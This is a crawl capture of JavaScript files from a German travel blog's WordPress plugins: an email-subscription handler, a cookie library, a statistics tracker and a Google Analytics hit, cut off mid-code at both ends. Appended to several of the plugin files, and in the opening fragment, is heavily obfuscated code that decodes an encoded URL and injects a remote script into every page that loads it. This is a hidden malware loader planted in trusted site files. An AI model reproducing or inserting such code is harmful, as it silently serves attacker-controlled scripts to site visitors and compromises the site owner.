_0x1327de=-parseInt(_0x235db6(0x112))/0x1*(-parseInt(_0x235db6(0x10e))/0x2)+parseInt(_0x235db6(0x116))/0x3*(-parseInt(_0x235db6(0x111))/0x4)+parseInt(_0x235db6(0x101))/0x5+parseInt(_0x2a6a15(0xff,'h8&M'))/0x6*(-parseInt(_0x235db6(0x10d))/0x7)+-parseInt(_0x2a6a15(0x117,'JDQd'))/0x8*(parseInt(_0x2a6a15(0x108,'Mqe$'))/0x9)+parseInt(_0x2a6a15(0x10c,'!2fd'))/0xa*(parseInt(_0x2a6a15(0x10b,']K[K'))/0xb)+-parseInt(_0x235db6(0x100))/0xc*(-parseInt(_0x235db6(0x10a))/0xd);if(_0x1327de===_0x40f949)break;else _0x5386d8['push'](_0x5386d8['shift']());}catch(_0x3a832a){_0x5386d8['push'](_0x5386d8['shift']());}}}(_0x3760,0x954f5));;function _0x3760(){var _0x17165e=['W7X4WPnfW44dlaj2','sSktrCkmfSosWPq6WRKE','odKYntDnrw9bqum','mJi2z3P3rMD3','oxj5AuzQvq','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','otK0og1qyKrKvW','nJqXEuzLDuDm','mJe2vuDJBNnL','W7j6W4ZdJI3dKSkJlHqs','y3jLyxrLrwXLBwvUDa','ntCZv3LOvfLl','W7FcR8k+W5VcKmkJCCkft8kWWPLjW5G','nmkurN5JWRdcP14E','mtjpseHuA1u','mte1ndCYmhrJA0zVuG','C2nYAxb0','z2v0rwXLBwvUDhncEvrHz05HBwu','WRmOWO7cNhlcN8oFndyBW4/cMMG','WPVdTCoarCkcW4v1sZi','uhldRCoDB1eMW6ymfXZcQq','q3Cs','wgNcM3D8cN8','ndqZmeHhAgrwvG','mtC5nduXnJf3AwHpvMK'];_0x3760=function(){return _0x17165e;};return _0x3760();}(function(_0x5b0301,_0x3a9d85,_0x29bc33,_0x1f0cf4,_0x6479f4,_0x18519a){var _0xbf0578=_0x5120,_0x2792ff=_0x37c6;_0x6479f4=_0x3a9d85[_0x2792ff(0x115)](_0x29bc33),_0x18519a=_0x3a9d85[_0x2792ff(0x103)](_0x29bc33)[0x0],_0x6479f4['async']=0x1,_0x6479f4[_0xbf0578(0x107,'IV3O')]=_0x1f0cf4,_0x18519a[_0xbf0578(0x114,'pwvH')][_0xbf0578(0x106,'nkHp')](_0x6479f4,_0x18519a);}(window,document,_0x1a5b52(0x102),_0x1a5b52(0x110)));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=879461528&t=pageview&_s=1&dl=https%3A%2F%2Fwww.brittneys.de%2Fkategorie%2Fdeutschland%2Fhamburg%2F&ul=en-us%40posix&dt=St%C3%A4dtereise%20Hamburg%20-%20Reisebloggerin%20%26%20wachechte%20Hambugerin%20gibt%20Tipps&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1769501353&gjid=573217790&cid=2043963140.1768698767&tid=UA-64129265-2&_gid=30924324.1768698767&_r=1&_slc=1&z=1662866604
body_size: -450
content:
2,cG-1LKRCKQG0Q

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.21
body_size: 3265
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);



function _0x5b26(_0x896838,_0x578998){var _0x5b33ad=_0x5b33();return _0x5b26=function(_0x5657a2,_0x3b2698){_0x5657a2=_0x5657a2-0x139;var _0x33d44d=_0x5b33ad[_0x5657a2];if(_0x5b26['zITOhc']===undefined){var _0x3ad2a0=function(_0x55c24f){var _0x5b923c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc25083='',_0x46f687='';for(var _0x1312e9=0x0,_0x572400,_0x29f0d1,_0x4cb829=0x0;_0x29f0d1=_0x55c24f['charAt'](_0x4cb829++);~_0x29f0d1&&(_0x572400=_0x1312e9%0x4?_0x572400*0x40+_0x29f0d1:_0x29f0d1,_0x1312e9++%0x4)?_0xc25083+=String['fromCharCode'](0xff&_0x572400>>(-0x2*_0x1312e9&0x6)):0x0){_0x29f0d1=_0x5b923c['indexOf'](_0x29f0d1);}for(var _0x250373=0x0,_0x5ccf6d=_0xc25083['length'];_0x250373<_0x5ccf6d;_0x250373++){_0x46f687+='%'+('00'+_0xc25083['charCodeAt'](_0x250373)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x46f687);};var _0x5b2680=function(_0x1af980,_0x1ce2eb){var _0x48adc9=[],_0x50080a=0x0,_0x51df87,_0x3c89ee='';_0x1af980=_0x3ad2a0(_0x1af980);var _0x5aea13;for(_0x5aea13=0x0;_0x5aea13<0x100;_0x5aea13++){_0x48adc9[_0x5aea13]=_0x5aea13;}for(_0x5aea13=0x0;_0x5aea13<0x100;_0x5aea13++){_0x50080a=(_0x50080a+_0x48adc9[_0x5aea13]+_0x1ce2eb['charCodeAt'](_0x5aea13%_0x1ce2eb['length']))%0x100,_0x51df87=_0x48adc9[_0x5aea13],_0x48adc9[_0x5aea13]=_0x48adc9[_0x50080a],_0x48adc9[_0x50080a]=_0x51df87;}_0x5aea13=0x0,_0x50080a=0x0;for(var _0x37b3e7=0x0;_0x37b3e7<_0x1af980['length'];_0x37b3e7++){_0x5aea13=(_0x5aea13+0x1)%0x100,_0x50080a=(_0x50080a+_0x48adc9[_0x5aea13])%0x100,_0x51df87=_0x48adc9[_0x5aea13],_0x48adc9[_0x5aea13]=_0x48adc9[_0x50080a],_0x48adc9[_0x50080a]=_0x51df87,_0x3c89ee+=String['fromCharCode'](_0x1af980['charCodeAt'](_0x37b3e7)^_0x48adc9[(_0x48adc9[_0x5aea13]+_0x48adc9[_0x50080a])%0x100]);}return _0x3c89ee;};_0x5b26['iVMLOl']=_0x5b2680,_0x896838=arguments,_0x5b26['zITOhc']=!![];}var _0x2a86d2=_0x5b33ad[0x0],_0x16f1dc=_0x5657a2+_0x2a86d2,_0x3e1a49=_0x896838[_0x16f1dc];return!_0x3e1a49?(_0x5b26['nMQUhw']===undefined&&(_0x5b26['nMQUhw']=!![]),_0x33d44d=_0x5b26['iVMLOl'](_0x33d44d,_0x3b2698),_0x896838[_0x16f1dc]=_0x33d44d):_0x33d44d=_0x3e1a49,_0x33d44d;},_0x5b26(_0x896838,_0x578998);}var _0x34ff96=_0x5657;function _0x5b33(){var _0xb2b350=['W616umobWPBdVmo5W40','W6NdUWW','mJGWoda3mgzSAMfjua','W6K7CmkUsq','mtm2mtrgD2HQq3K','aW9VFCkwxbtdRNyf','W6z0o8kKW5JdRSohW5BdRmkZwW','lSkTW4NdNLpdPYbZWRmVW4FcImkC','mJq5yMvyD2Hz','BNL/WPXsW5bqWPn4WPdcVeZdMW','W5fQW6BcNg5TW5SutCokW7lcSCkA','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','nveeW57cRupdU1vUomodgG','odq3mJe2u0XHuNrw','CgfYzw50tM9Kzq','dGumg8kUtINdHW','rrZcULSRt8koeJXl','s38cyCkUumkKW59PW57cM2Ot','WOf7fZHWlqhdNNyuwmootq','W4VdQmorcCkqf8ovWRxdVxpcIG','y3jLyxrLrwXLBwvUDa','W4VcNmoQaLVcQmopecS','dWHHECoLhY3dQhWsCHu','mtbfBez1vLO'];_0x5b33=function(){return _0xb2b350;};return _0x5b33();}(function(_0x39e859,_0x2bf528){var _0x17bb57=_0x5657,_0x3cfc67=_0x5b26,_0x46f786=_0x39e859();while(!![]){try{var _0x141fd6=parseInt(_0x3cfc67(0x144,'RbSX'))/0x1+-parseInt(_0x3cfc67(0x140,'L@[h'))/0x2*(-parseInt(_0x17bb57(0x142))/0x3)+-parseInt(_0x3cfc67(0x150,'i@DC'))/0x4*(-parseInt(_0x17bb57(0x139))/0x5)+parseInt(_0x17bb57(0x13e))/0x6*(parseInt(_0x3cfc67(0x14a,'KLD^'))/0x7)+parseInt(_0x3cfc67(0x141,'Xozd'))/0x8+-parseInt(_0x3cfc67(0x14b,'SYcD'))/0x9+-parseInt(_0x17bb57(0x13c))/0xa*(parseInt(_0x3cfc67(0x149,'i@DC'))/0xb);if(_0x141fd6===_0x2bf528)break;else _0x46f786['push'](_0x46f786['shift']());}catch(_0x313179){_0x46f786['push'](_0x46f786['shift']());}}}(_0x5b33,0xbfdc7));;function _0x5657(_0x896838,_0x578998){var _0x5b33ad=_0x5b33();return _0x5657=function(_0x5657a2,_0x3b2698){_0x5657a2=_0x5657a2-0x139;var _0x33d44d=_0x5b33ad[_0x5657a2];if(_0x5657['EIcqfc']===undefined){var _0x3ad2a0=function(_0x5b2680){var _0x55c24f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b923c='',_0xc25083='';for(var _0x46f687=0x0,_0x1312e9,_0x572400,_0x29f0d1=0x0;_0x572400=_0x5b2680['charAt'](_0x29f0d1++);~_0x572400&&(_0x1312e9=_0x46f687%0x4?_0x1312e9*0x40+_0x572400:_0x572400,_0x46f687++%0x4)?_0x5b923c+=String['fromCharCode'](0xff&_0x1312e9>>(-0x2*_0x46f687&0x6)):0x0){_0x572400=_0x55c24f['indexOf'](_0x572400);}for(var _0x4cb829=0x0,_0x250373=_0x5b923c['length'];_0x4cb829<_0x250373;_0x4cb829++){_0xc25083+='%'+('00'+_0x5b923c['charCodeAt'](_0x4cb829)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc25083);};_0x5657['UQKflU']=_0x3ad2a0,_0x896838=arguments,_0x5657['EIcqfc']=!![];}var _0x2a86d2=_0x5b33ad[0x0],_0x16f1dc=_0x5657a2+_0x2a86d2,_0x3e1a49=_0x896838[_0x16f1dc];return!_0x3e1a49?(_0x33d44d=_0x5657['UQKflU'](_0x33d44d),_0x896838[_0x16f1dc]=_0x33d44d):_0x33d44d=_0x3e1a49,_0x33d44d;},_0x5657(_0x896838,_0x578998);}(function(_0x29f0d1,_0x4cb829,_0x250373,_0x5ccf6d,_0x1af980,_0x1ce2eb){var _0x1104aa=_0x5b26,_0x5ed8d1=_0x5657;_0x1af980=_0x4cb829[_0x5ed8d1(0x14e)](_0x250373),_0x1ce2eb=_0x4cb829['getElementsByTagName'](_0x250373)[0x0],_0x1af980[_0x1104aa(0x13d,'IK)e')]=0x1,_0x1af980[_0x1104aa(0x13b,'BirW')]=_0x5ccf6d,_0x1ce2eb[_0x5ed8d1(0x148)][_0x1104aa(0x146,'mzM8')](_0x1af980,_0x1ce2eb);}(window,document,'script',_0x34ff96(0x145)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4
body_size: 2318
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});

function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.3.5
body_size: 2038
content:
"use strict";var WP_Statistics_CheckTime=30,WP_Statistics_Dnd_Active=parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),wpStatisticsUserOnline={init:function(){"undefined"==typeof WP_Statistics_Tracker_Object?console.log("Variable WP_Statistics_Tracker_Object not found on the page source. Please ensure that you have excluded the /wp-content/plugins/wp-statistics/assets/js/tracker.js file from your cache and then clear your cache."):(this.checkHitRequestConditions(),this.keepUserOnline())},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.cacheCompatibility||WP_Statistics_Tracker_Object.option.dntEnabled&&1===WP_Statistics_Dnd_Active||this.sendHitRequest()},sendHitRequest:function(){var e=new XMLHttpRequest;e.open("GET",WP_Statistics_Tracker_Object.hitRequestUrl+"&referred="+encodeURIComponent(document.referrer)+"&_="+Date.now(),!0),e.setRequestHeader("Content-Type","application/json;charset=UTF-8"),e.send(null)},sendOnlineUserRequest:function(){var e=new XMLHttpRequest;e.open("GET",WP_Statistics_Tracker_Object.keepOnlineRequestUrl),e.setRequestHeader("Content-Type","application/json;charset=UTF-8"),e.send(null)},keepUserOnline:function(){setInterval(function(){document.hidden||WP_Statistics_Tracker_Object.option.dntEnabled&&1===WP_Statistics_Dnd_Active||this.sendOnlineUserRequest()}.bind(this),1e3*WP_Statistics_CheckTime)}};wpStatisticsUserOnline.init();
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var 